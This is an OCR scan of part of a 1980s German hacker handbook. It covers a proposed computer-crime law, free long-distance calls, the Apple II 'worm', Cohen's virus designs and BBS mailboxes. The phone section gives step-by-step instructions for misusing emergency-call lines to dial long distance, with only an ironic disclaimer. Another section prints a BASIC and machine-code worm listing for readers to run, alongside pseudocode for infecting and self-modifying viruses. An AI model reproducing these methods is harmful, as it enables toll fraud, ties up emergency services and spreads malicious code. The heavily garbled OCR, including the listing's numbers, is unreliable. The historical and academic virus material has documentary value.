Dies alles berührt die Hackerei eigentlich zunächst überhaupt nicht. Wichtiger ist die Schaffung eines neuen Straftat bestandes gegen das Ausspähen von Daten und den unberugten Zugang zu Daten. Von diesem Straftatbestand soll auch das unbefugte Eindringen in fremde Datenbanken durch Hacker<br>erfaßt werden. Als Hacker-werden-in dem Entwurf Personen beschrieben, die durch wiederholtes Eingeben von Zahlen- und Buchstabenkombinationen in die Tastatur ihres Heimcomputers<br>Zugangssicherungen überwinden und Zugriff auf für sie nicht Zugangssicherungen überwinden und Zugriff auf für sie Ticht<br>bestimmte Daten nehmen. Dieser elektronische Hausfriedensbruch' soll strafbar werden, weil er die Moglichkeit zur Begehung einer Vielzahl von Straitaten eroffnet und das Integritätsinteresse des Betreibers von EDV-anlager unmittelbar gefährdet.

Klingt alles sehr unbefriedigend, und wird es wohl auch bleiben. Uns erinnert dies an die Situation der Automobilindustrie um 1950. Damals verschuldeten mangelhaft konstruierte und gebaute Autos den Tod ungezaniter<br>Verkehrsteilnehmer. Heute-sollen-schlampig-organisierte EDV-Anlagen dadurch geschützt werden, daß Leute kriminalisiert werden.

Blödsinn, kann man da nur sagen. Die in dem Entwurt vorgesehenen Strafen sollten auf EDV-Sachbearbeiter Anwendung rinden, die Daten ungeschutzt in obskure Systeme packen. So<br>macht das Gesetz einen Sinn. Haftung für die Hersteller von EDV-Anlagen, die Systeme auf den Markt bringen, die die Datenschutzpriichtennerte hicht erfullen, delangnis für die<br>Verkäufer schlechter Software! Das klingt zunächst etwas irre, aber macht viel menr Sinn, als verkluppelte und unzureichende Systeme zu schützen. Der Aufwand ist nicht so groß, wie gemeinhin immer behauptet wird.

Es fehlt ein Gesetz, das Computerkäufer vor schlechter Software und Hardware schützt. Wir sind der Ansicht, daß die durch unseriöse Verkäufer angerichteten Schäden gigantische Dimensionen angenommen haben. Dazu zählen auch staatliche Unternehmen wie die Post, die bekannte Macken in Datex-P nicht beseitigt, Falschangaben über die Leistungsfanigkeit von Btx verbreitet und so fort. Durch faische Prognosen werden Millionenbeträge in völlig unsinnige Projekte geleitet. Was steckt eigentlich hinter den schon als perhilen zu bezeichnenden Btx-Prognosen? Unser Freund Tim meint: "Das sind doch eigentlich Ganoven. Die zocken staatlich lizensiert Millionenbetrage ab, liefern keine-Gegenieistung und sind<br>dann noch so-dreist, einem Jugendlichen den Selbstbaukoppler abzunehmen, obwohl das Gerät keine Störungen verursacht. Für mich ist klar, wer da| verbrecherisch handelt. Die Ausrede mit ' atypischem Nutzerverhalten' ist nichts als Dünnschiß, um von der eigenen Unfähigkeit abzulenken!"

Diese Meinung kommt tief aus dem Bauch, während manche Äußerungen von der offiziellen Postseite von Reichsöl gesalbt nur so triefen. Seltsamerweise ist man auf der mittleren Postebene oft der gleichen Ansicht. Es kann doch nicht nur am Bundesbleiminister liegen.

Wir werden die Entwicklung in Bonn aufmerksam verfolgen. Auch Schwarz-Schilling wird einmal Rechenschaft ablegen müssen. Unser Infodienst wird sich noch ausführlich mit dieser Problematik befassen. Die Meinung unserer Leser interessiert uns natürlich sehr.

Handbuch für Hacker und andere Freaks Seite 1.6.0.2. Computerkriminalität und so?

Kostenlos weltweit telefonieren?

Hmm? Das geht? Aber sicher! Zu diesem Zweck gibt es mehrere Strategien. Wir denken da nicht an das Schlitzohr mit dem flinken Schraubenzieher. Der Mitmensch hängt im ungeschützten Hausverteilerkasten einfach Leitungen von abwesender<br>Mitmenschen um. Die haben dann das Problem mit der Gebührenabrechnung. Eine sehr unfeine Methode und eine Schande für jeden seriösen Hacker.

Wir denken auch nicht an das Ausleihen und Mitbenutzen von NUI's. Das hält nach unseren Beobachtungen eh' nur zwei Abrechnungsdekaden an. Denn die NUI's wandern sehr schnell durch diese, unsere Republik. Wander-NUI's haben ein kurzes Leben. Es gibt ja auch schnell wieder neue.

Wir denken auch nicht an die 'RED-', 'BLUE-' oder 'Sonstwie-Boxen'. Die kommen erst dann richtig zur Geltung, wenn das Wählnetz umgestellt ist, und das ist erst im ganz wenigen Gebieten realisiert. Trotzdem sollten sich Interessierte diese Softwareversionen zeitig beschaffen. Der magische Kürzel heißt: "TSPS".

Wir denken auch nicht an diverse andere Möglichkeiten, sondern schlicht an das bundesdeutsche Notrufsystem der Post. Dieses System wurde bundesweit eingeführt, weil unsere Sicherheitsbehörden das Gefühl nicht loswurden, daß massenhaft in diesem Land irgendwo etwas passiert und kein Mitbürger 20 Pfenning in der Hosentasche hat, um die<br>Sicherheitsorgane zu informieren. Nachdem sich das Hinterlegen von Kleingeld in diverse Telefonzellen als nicht sonderlich sinnvoll herausgestellt hatte, wurden die Techniker bemüht, und das bonfortionöse Notrufsystem 73 wurde geschaffen.

Mit unerhörter deutscher Perfektion! Die Nummern 110 und 112<br>gelten bundesweit und nur im jeweiligen Ortsnetz. Bei g e l t e n b u n d e s w e i t u n d n u r i m j e w e i l i g e n O r t s n e t z . B e i Verwendung des Notrufmelders (dieses Kästchen mit dem Hebel) wird sogar automatisch eine Kennung mit durchgegeben, die recodiert den Standort anzeigt. So mancher Breitmann, der diesen Hebel als Haltegriff nutzte, hatte schon<br>Erklärungsschwierigkeiten, denn der Melder funktioniert Erklärungsschwierigkeiten, denn der meider funktioniere<br>natürlich auch, falls der Hörer-aufgelegt-sein sollte. Nur die sprachliche Kommunikation ist in diesem fall deutlich erschwert.

So sonderlich wichtig ist sie eh' nicht, da diese Leitungen automatisch auf 'Fangen' geschaltet sind. Was das ist, weiß ja wohl jeder aus den einschlägigen Krimis. Erst nach normalem Gesprächsende wird die Leitung von dem annehmenden Polizei- oder Feuerwehrmitarbeiter wieder freigeschaltet.

Nun sind in der letzten Zeit größere Teilmengen von Kids beim Rumlungern in Telefonzellen beobachtet worden. Die führen ein höfliches Auskunftsgespräch mit einem der freundlichen Mitarbeiter in den Sicherheitsdiensten und warten, daß der<br>freischaltet. Dann drücken sie die 'grüne' Taste, deren freischaltet. Dann drucken sie die grune laste, deren ursprünglicher Sinn darin bestand, überzanite munzen zu nutzen. Der Hörer kommt in den koppier, obwoni kein<br>Freizeichen vorhanden ist und mit dem Gäbelchen werden die gewünschten Telefonnummern eingetackert. Tomal für Null 9 mal für 'Neun' und so weiter. Das war's schon.

Handbuch für Hacker und andere freaks Minimierung von Telefonkosten und so  $S$  e  $I$  t e  $I$  .  $I$  .  $U$  . Die Telefonverbindung in die USA oder sonst wohin steht, und der Koppler ist hoffentlich auf 'BELL' umgestellt G e legentil che Schwierigkeiten mit heugierigen kenthern lassen sich durch Mitführen eines Hundes problemlos bereinigen. Allerdings hat nicht jeder eine Jungdogge zur Verfügung.

Jetzt sehen wir schon die Zornesröte auf einigen Stirnen auftauchen. Das darf man doch nicht! Das ist doch Mißbrauch von Notrufeinrichtungen! Wirklich? Wir hier wissen es nicht, raten also unbedingt davon ab, dieses Notruf-System einer anderen Nutzung zuzuführen.

Deswegen keine Zornesröte? Weil wir berichtet haben, wie es andere Leute machen? Keine Sorge, wir haben noch andere Sächelchen in petto.

#### Die Hackerbibel

#### vom Chaos Computer Club

Fast zeitgleich mit dieser Nachlieferung ist die Hackerbibel vom CCC HH erschienen. Leider nicht bei einem der großen Verlage von Ursa Minor und auch nicht in Form einer Mikro-Sub-Meson-Elektronik-Einheit, wie schon bundesweit spekuliert wurde. Ganz offensichtlich gab es Probleme mit dem 10 x 10 cm großen Bildschirm und den ungefähr hundert winzigkleinen flachen Knöpfen. Am Materialmangel kann es nicht gelegen haben, denn es sind 259 knüppeldick volle Seiten zu 33, 33 DM.

Zum Inhalt können wir leider nicht viel sagen, da sich die Druckzeiträume überschneiden. Es sieht so aus, als ob die Sammlung sehr interessant wird. Nachdrucke aller bisher erschienenen Datenschleudern, TAP's, eine Art Pressespiege.<br>über die Aktivitäten des CCC HH und Chaos satt.

Erscheinen wird der Wälzer im Verlag:

Werner Pieper Die grüne Kraft 6941 Löhrbach

#### I SBN 3-922708-98-6

Also ab in die Buchhandlung und besorgen! Ein Buch ist viel augenfreundlicher als ein Terminalmonitor.

#### Viren und andere Tiere

Wir denken hier nicht an die Viren, die Regine so nachdrücklich aus dem Verkehr gezogen haben, sondern an Virusprogramme. Im amerikanischen Sprachgebrauch wird die Bezeichnung 'Core War' dafür benützt. Mit Core ist der gute alte Kernspeicher aus der Bronzezeit der Computerei gemeint. Damals wurden tausende von ferromagnetischen Perlen oder Ringen in einem Netzwerk aus Drähten aufgereiht. Jeder Kern speicherte einen Bit. Diese Speicher sehen ganz toll aus. Sie sind übrigens für unter 50 DM aus Surplusbeständen noch heute erhältlich (Singer Elektronik, 0241-155315).

Gedacht wird vielmehr an zwei oder mehr Programme, die sich im Speicher gegenseitig bekämpfen, ohne daß ein Mensch eingreift.

In diesem Zusammenhang wird auch nicht an logische oder<br>Zeithomben gedacht. Das sind im Prinzip nur Routinen, mit Zeitbomben gedacht. Das sind im Prinzip nur Routinen, mit<br>denen - fleißige Programmierer, verhindern können, daß denen fleißige Programmierer verhindern können, daß<br>möglicherweise diebische Softwarekäufer sich unbezahlte möglicherweise diebische Softwarekäufer sich Programierleistung erschleichen. Als Beispiel hierfür mag nur die Fachhochschule der Bundeswehr in Bayern angeführt werden. Die Problematik dort ist ja hinreichend durch die Medien gewandert.

Da gibt es das wunderschöne Beispiel des Apfelwurms. Leider konnten wir das Programm in Ermangelung eines Apple II leider nicht ausprobieren. Es soll bewirken, daß dieser gemeine Wurm durch alle Speicherzellen turnt und sein Unwesen treibt. Da wir es nicht ausprobiert haben, übernehmen wir auch keine Haftung für mögliche Folgen.

Hier das Listing:

- 1 IF PEEK(104) = 134 GOTO 10
	- 2 POKE 104, 134: POKE 134\*256, 0
	- 3 PRINT CHR\$(4) "RUN APPLE WORM"
	- 1 0 HOME; POKE-1 6302, 0; POKE-1 6 30 4, 0; P0KE1 023, 1 60
	- 20 FORI=0t094: READ D: POKE1024+I, D: NEXTI
	- 30 POKE-16368, 0
	- 40 IF PEEK(-16384) <128 GOT040
	- 50 CALL1024
	- 100 DATA1 60, 225, 200, 185, 255, 3, 153, 1 27, 4, 192, 95, 208, 245, 160, 18, 190, 76, 4, 24, 189, 128, 4, 105, 128, 157, 128, 4, 189, 129, 4, 105, 0, 1 57, 129, 4. 192, 13, 208, 1 8, 2 38, 23,
	- 4, 173, 23, 4 200 DATA1 41 , 1 51 , 4, 206, 31 , 4, 1 73, 31 , 4, 1 41 , 1 59, 4, 1 36, 208, 21 1, 173, 167, 4, 72, 173, 176, 4, 141, 167, 4, 104,141, 1Z;6, 4,76, 128, 4, 7, 20, 25, 28, 33, 46, 55, 61, 65, 68, 72, 75, 4, 16, 40, 43, 49, 52

Hoffentlich kracht es wirklich in den ROMs. Oder nicht?

Zu dem Gerede um die Virusprogramme gibt es eine wunderschöne Geschichte, die Fred Cohen im Oktober 1984 veröffentlichte. Sie hat auch unsere Gedanken beflügelt.

Als Virus wird ein Programm bezeichnet, das sich an andere Programme anhängt, dann selbst als Virus tätig wird und weitere Programme infiziert.

Handbuch für Hacker und andere Freaks Viren und so ...

Seite 1.8.0.1.

Der nachweislich erste Virus tauchte am 3. November 1983 auf einem Seminar für Computersicherheitsmenschen auf. Die Leute brauchten auf einer VAX 11/750 unter Unix lediglich 8 Stunden bis zur Demonstration und Realisierung. Der Virus war wie bei den folgenden Beispielen stets am Anfang des Programms angesiedelt. Das Ergebnis war verheerend und das Experiment wurde auf Veranlassung des Rechnerbetreibers abgebrochen Spatere Versionen bewegten sich ohne wesentliche Probleme über die Grenzen der Benutzerbereiche. Der Virus bestand aus 5 Zeilen Assembler, ca. 200 Zeilen Fortran und etwa 50 Kommandozeilen.

Cohen schlägt folgendes Pseudoprogramm vor:

 $program$  virus: = (1234567;

subroutine infect-exececutable: = (loop: file = get-random-executable-file; if first-line-of-file =  $1234567$  then goto loop; if first-line of the prepend virus to file;

 $subroutine do-damage: =$ ( whatever damage is to be done)

subroutine trigger-pulled: = ( return true if some condition holds)

 $main-program: =$ 

(infect-executable; if trigger-pulled then do-damage; goto next; )

In diesem Beispiel überprüft der Virus vorhandene Programme, ob sie bereits infiziert sind, und ob '1234567; ' am Anfang vorhanden ist. Falls nicht wird er angekoppelt. Beim nächsten Aufruf arbeitet dieses Programm völlig normal, nur es benötigt minimal mehr Zeit. Zum Auslösezeitpunkt zerstört es sich dann selbst.

Es kann durch Netzwerke wandern und durch Programmtausch auch andere Systeme infizieren. Ein Virus kann aber auch für ganz sinnvolle Zwecke eingesetzt werden. So könnte Speicherplatz durch einen Kompressionsvirus eingespart werden. In diesem Fall sucht es nicht infizierte Programme, infiziert sie nach User Anweisung und komprimiert sie. Zur Ausführung werden die Programmen automatisch dekomprimiert. So lassen sich bis zu 50 % Speicherplatz einsparen. Das Beispiel:

program compression-virus: = (01234567;

subroutine infect-executable: =

(loop: file = get-random-executable-file; if first-line-of-file =  $01234567$  then goto loop; compress file; prepend compression-virus to file; )

 $main-program: =$ 

( if ask-permission then infect-executable; uncompress the-rest-of-this-file into topfile; run topfile; )

Handbuch für Hacker und andere Freaks Seite 1.8.0.2. Viren und so ...

Gemein erscheint der zeitgesteuerte Virus. Der Auslöser ist in diesem Fall ein Datum. Bei Erreichen dieses Zeitpunkts zerstört sich das Programm, sobald es aufgerufen wird. Im Beispiel nur die Modifikation des Programmteils:

 $subroutine do-damage: =$  $(1$ oop; goto  $1$ oop;  $)$ 

 $subroutine$  trigger-pulled: = ( if year <1987 then return true otherwise return  $false;$ )

Programmteil für einen sich selbst modifizierenden Virus:

subroutine print-random-statement:=<br>frint random-variable) r and om - variable - name, 'x', r and om - variable name;  $loop: if random-bit = 0 then$ ( print random-operator, random-variablename; goto loop; )

print semicolon;

subroutine copy-virus-with-random-insertions: = (loop: copy evoloutionary-virus to virus till semicolon found; if random-bit = 1 then  $print$ -random-statement; if end-of-input-file goto loop;

 $main-program: =$ 

(copy-virus-with-random-insertions; infect-executable; if trigger-pulled do-damage  $qoto$   $next;$ )

Die Krönung stellt der letzte Programmvorschlag dar. Ein sich selbst modifizierender unauffindbarer Virus. Das Programm entwickelt sich zu zwei Programmtypen P1 und P2. Ist das Programm vom Typ 1, wird die Zeile zzz zu: if D(P1,P2) then<br>print 1. Wenn es vom Typ 2 ist, wird die Zeile zu: D(P1,P2) print i. wenn es vom lyp z ist, wird die zelle zd. D.P., 127<br>then print 0;. Beide Programme benutzen eine Entscheidungsroutine 'D', ale bestimmt, ob die Programme gleich sind. Sagt 'D', daß beide gleich sind, so gibt P1 eine aus und P2 eine O, was natürlich der Aussage von D widerspricht. Also keine Chance zum Auffinden.

Beispiel für einen unauffindbaren und selbstmodifizierenden Virus:

subroutine copy-with-undecidable-assertion: =

( copy undecidable-evolutionary-virus to file till line-starts-with-zzz; if file = P1 then print "if  $D(P1, P2)$  then print  $\frac{1}{i}$ ;"; file = P2 then print "if  $D(P1, P2)$  then print 0;"; copy undecidable-evolutionary-virus to file till end-of-input-file;

Handbuch für Hacker und andere Freaks selte 1.8.0.3 Viren und so ...



Ist doch ganz nett, aber für einige Leser doch noch zu schwer. Wir sind mal gespannt, was uns für Post zu diesem Thema erreicht. Für sehr wißbegierige Leser folgt noch eine Literaturliste. Das Material labt sich durch das Amerikanaus oder durch jede Bibliothek zu beschaffen.

Weiterführende Literatur:

Spektrum der Wissenschaft A. K. Dewdney, Computer-Kurzweil, August 1984 + Mai 1985

Norman T.J. Baily, The Mathematical Theory of Epidemics, Hafner Publishing Co., N. Y., 1957

D. E. Denning, Cryptography and Data Security, Addison Wesly, 1 9 8 2

Computer 16(7), July 1983, C. E. Landwehr, The Best Available Technologies for Computer Security,

National Computer Conference, AIFIPS

1975 - Seite 361 bis 368 - Operating System Penetration

1979 - Seite 319 bis 328 - Applications for Multilevel Secure Operating Systems

1979 - Seite 345 bis 353 - KSOS The Design of a Secure Operating System

1979 - Seite 329 bis 334 - The foundations of a Provable Secure Operating System (PSOS)

1979 - Seite 335 bis 344 - A Security Retrofit of VM/370

1982 - Seite 461 bis 467 - Impacts of information system vulnerabilities on society

Handbuch für Hacker und andere Freaks Seite 1.8.0.4. Viren und so  $\ldots$ 

#### Was ist eigentlich eine Mailbox?

Ein Briefkasten, ein elektronischer Briefkasten oder noch besser ein Speicher in einem Computer. Er seihst ist über ein Modem (Kunstwort aus Modulator - Demodulator) an das Telefonnetz angeschlossen und so in der Lage mit anderen Computern zu kommunizieren. Der Modem hat die Aufgabe, die digitalen Signale des Computers in analoge Signale umzuwandeln , damit sie über das Fernsprechnetz übertragen werden können. Im Empfangsmodus werden die analogen Signale wieder digitalisiert. Die Analogdaten entstehen durch Frequenzmodulation. Die niedrigere Frequenz (Orginate CCITT 980 Hz, BELL 1070 Hz; Answermodus CCITT 1650 Hz, BELL 2025 Hz) entspricht dabei der binären '1' und die höhere der binären 'O' (Originate CCITT 1180 Hz, BELL 1270 Hz; Answermodus CCITT 1850 Hz, BELL 2225 Hz). So ganz nebenbei kümmert sich der Modem noch um die Steuerungsaufgaben für die Schnittstellensignale.

Modems für den direkten, galvanischen Anschluß an das Telefonnetz bedürfen ebenso wie die daran anschlossenen Computer einer Zulassung durch die Post (ZZF-Zulassung oder früher FTZ-Nummer) und müssen von der Post gemietet werden.

Modems mit akkustischer Kopplung bedürfen ebenfalls einer Zulassung, allerdings muß die angeschlossene Hardware nicht zugelassen werden.

So kommt es, daß es zwei Gruppen von Mailboxen gibt. In der ersten Gruppe meldet sich der angewählte Computer direkt mit dem Datenträgerton von 2100 Hz, der eventuell vorhandene Echosperren auf der Telefonleitung ausschaltet. In der zweiten Gruppe meldet sich erst der System-Operator, der dann den Telefonhöhrer in den Akkustik Koppler einlegen muß. Die Zugehörigkeit zu einer dieser Gruppen sagt nichts über deren Qualität aus, sondern nur etwas über den finanziellen Aufwand, den die Jeweilige Mailbox betreibt.

Ahnlich sieht es mit dem Computer aus, der das Mailbox-Programm abarbeitet. Das Spektrum reicht hier vom C-64 mit der Floppy 1541 bis zum IBM XT mit Winchester Festplatte.

Wenn beispielsweise die Berliner Mailbox unter der Telefonnummer 030 -3052635 angewählt wird, baut sich folgendes Bild auf dem Monitor auf:

Altos 580 online

Do you want english conversation ? n

Username ? HANDBUCH FUR HACKER UND ANDERE FREAKS Was ist eigentlich eine Mailbox?


Logon am 09.10.84 um 01:26

Sie sind der 2184. Anrufer !

Willkommen in der Mailbox Berlin

Halten durch Control-S, weiter mit Control-O, Stop durch Control-X

 $r = Achtung: Timeout nach 60 Sekunden!$ 

Diese Mailbox ist taeglich von 18-9 Uhr zu erreichen. Tagsueber ist nur zeit weise eine Verbindung zum Computer moeglich.

An westdeutsche Anrufer: In einigen Mailboxen steht immer noch die alte Ruf nummer. Hier ist kein Zugang zum Computer moeglich. Bitte meldet die neue Num mer Eurer lokalen Mailbox. Danke.

Keine persoenliche Nachricht fuer Sie vorhanden

- $1 = 0$  effentliche Mailbox
- $2$  = Nicht oeffentliche Mailbox
- 3 = Programmtausch
- $4 = Dialog$  mit dem Operator
- $5$  = Informationen ueber die Mailbox
- $6$  = Aktuelle Mitteilungen des Operators
- $7 = \text{Telefonnummern}$ , Nachrichten
- $B =$  Userliste und Statistiken

 $X = Dialog$  beenden

Funktionsanwahl:  $(1-8, X)$  8

Submenue 8 (User)

1 = User ausgeben  $2 = User-Statistik$ 

 $E = R$ ueckkehr zum Hauptmenue

Funktionsanwahl:  $(1-2,E)$  1

User-Verzeichnis vom 09.10.84



 $C<sub>64</sub>$  $C<sub>64</sub>$ Atari 800 Apple II mc CP/M-Computer  $C<sub>64</sub>$ 

Funktionsanwahl:  $(1-7,E)$  e

Funktionsanwahl:  $(1-8, X)$  x

Logoff am 09.10.84 um 01:35

Zeit: 8 Minuten 43 Sekunden

Vielen Dank fuer Ihren Anruf.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 2.1.0.1. Mailbox Protokoll Altos 580, Berlin



Nach diesem Prinzip sind die Erbffnungsdialoge aller Mailboxen aufgebaut. Da das Medium Mailbox noch relativ neu ist, gibt es immer wieder kurzfristige Änderungen, aber das grundsätzliche Prinzip bleibt. Die Normaleinstellung für Mailboxsysteme lautet:

Koppler auf 300 Baud und Vollduplex Terminalprogramm 8 Datenbits, 2 Stopbits, keine Parität, Vollduplex

Einige Mailboxen erschweren den Zugang für unerwünschte Nutzer, indem sie die Wortlänge auf 7 Datenbits und unter Umständen die Anzahl der Stopbits verändern. Sehr beliebt ist auch eine Änderung der Parität. Da hilft probieren oder ein Blick in den Anhang. Dort findet sich die Tabelle ' Hexidecimal Equivalency Chart'. Bei Änderungen bestimmter Buchstaben einfach in der Tabelle nachsehen und schon ist klar, auf welche Parität umgeschaltet wurde. Die EBCEDIC-Spalte gilt für die Kommunikation mit IBM Großrechnern.

Jetzt steht der Kommunikation mit anderen deutschen und europäischen Mailboxen nichts mehr im Weg. Sie sollten bedenken, daß einige britische Mailboxen nach Mitternacht auf die amerikanische "BELL-NORM" umschalten. Bei dieser Norm liegen die Übertragungsfrequenzen geringfügig anders. Es gibt zur Zeit keine postzugelassene Modems, die diese Norm verarbeiten. Im Abschnitt Modem gehe ich noch ausführlich auf die Umstellung ein. Wer ein "illegales" World Standard Modem besitzt, hat es da leichter. Er braucht nur auf 'BELL' umzuschalten, allerdings muß er vorher ca. 800 DM für das Gerät ausgeben und verstößt gegen die geltende Fernmeldeverordnung. Natürlich nur in Deutschland, denn in Großbritannien hat das World Standard Modem die Zulassung der Post erhalten.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Was ist eigentlich eine Mailbox?

